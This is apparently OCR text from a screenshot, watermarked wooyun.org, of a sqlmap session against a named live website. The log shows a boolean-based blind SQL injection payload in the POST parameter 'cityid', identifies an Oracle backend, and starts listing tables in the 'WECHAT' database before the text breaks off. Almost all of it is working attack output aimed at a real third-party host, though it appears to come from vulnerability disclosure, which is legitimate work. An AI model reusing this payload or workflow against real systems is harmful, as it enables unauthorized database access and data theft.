 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://wechat.dbic.com.cn/DBWec...
sible for any misuse or damage caused by this program
[*] starting at 15:39:28
[15:39:28] [INFO] resuming back-end DBMS 'oracle'
[15:39:28] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: cityid (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: mhd=getcitydetial&cityid=1' AND 9685=9685 AND 'BMNK'='BMNK
---
[15:39:28] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[15:39:28] [INFO] fetching tables for database: 'WECHAT'
[15:39:28] [INFO] fetching number of tables for database 'WECHAT'
[15:39:28] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:39:28] [INFO] retrieved: 56
[15:39:32] [INFO] retrieved: T_WX_MSG_REP_EXC
[15:40:17] [INFO] retrieved: T_WX_EVENT_TASK_MSG
[15:40:56] [INFO] retrieved: T_WX_
www.wooyun.org